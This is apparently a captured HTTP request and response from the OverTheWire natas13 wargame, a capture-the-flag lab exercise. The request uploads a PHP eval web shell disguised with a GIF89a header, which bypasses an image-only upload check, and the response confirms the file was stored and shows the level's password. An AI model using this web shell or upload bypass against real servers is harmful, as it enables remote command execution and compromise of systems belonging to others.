 Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------125891417825890886782624090762
Content-Length: 512
Origin: http://natas13.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
Connection: close
Referer: http://natas13.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
-----------------------------125891417825890886782624090762
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------125891417825890886782624090762
Content-Disposition: form-data; name="filename"
1fkqb4mlj6.php
-----------------------------125891417825890886782624090762
Content-Disposition: form-data; name="uploadedfile"; filename="1.php"
Content-Type: text/plain
GIF89a
<?php eval($_POST['cmd']);?>
-----------------------------125891417825890886782624090762--
Response
Raw Headers Hex HTML Render
Content-Length: 1060
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas13", "pass":
"jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY" };</script></head>
<body>
<h1>natas13</h1>
<div id="content">
For security reasons, we now only accept image files!<br/><br/>
The file <a href="upload/vnja0i8yjc.php">upload/vnja0i8yjc.php</a> has been
uploaded<div id="viewsource"><a href="index-source.htm">View sourcecode</a></div>
</div>
</body>
</html>